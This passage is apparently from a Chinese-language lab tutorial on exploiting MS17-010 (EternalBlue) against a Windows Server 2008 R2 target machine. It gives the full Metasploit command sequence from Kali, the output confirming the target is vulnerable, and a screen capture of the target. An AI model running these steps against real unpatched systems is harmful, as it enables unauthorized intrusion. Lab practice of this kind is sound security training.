



④重新启动计算机,cmd输入netstat -an,然后回车netstat -an,可以看到已打开445端口。

四、使用kali攻击靶机



①打开kali,启动msf框架攻击ms17-010,启动框架命令

msfconsole



②用search命令查找攻击漏洞工具:

search ms17-010





③使用攻击模块 :

use exploit/windows/smb/ms17_010_eternalblue



④设置靶机ip地址:

set rhosts 192.168.119.143

⑤查看攻击参数设置,核对ip地址:

options



⑥开始攻击:

run

或

exploit



出现:Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)确认漏洞存在。

⑦截取主机当前屏幕:

screenshot

⑧去目录查看,可以看到截到的靶机屏幕图像,攻击成功: